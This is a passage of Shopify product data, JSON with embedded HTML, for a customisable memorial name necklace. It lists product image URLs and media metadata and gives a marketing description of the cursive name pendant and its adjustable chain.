6ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338962870365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","width":1000},{"alt":null,"id":25338963165277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","width":1000},{"alt":null,"id":25338963263581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","width":1000},{"alt":null,"id":25338963296349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","width":1000},{"alt":null,"id":25338963558493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","width":1000},{"alt":null,"id":25338963624029,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","width":1000},{"alt":null,"id":25338963787869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","width":1000},{"alt":null,"id":25338963853405,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","width":1000},{"alt":null,"id":25338963886173,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","width":1000},{"alt":null,"id":25338963951709,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","width":1000},{"alt":null,"id":25338964017245,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","width":1000},{"alt":null,"id":25338964050013,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","width":1000},{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","width":1000},{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","width":1000},{"alt":null,"id":25338964181085,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","width":1000},{"alt":null,"id":25338964213853,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","width":1000},{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","width":1000},{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; 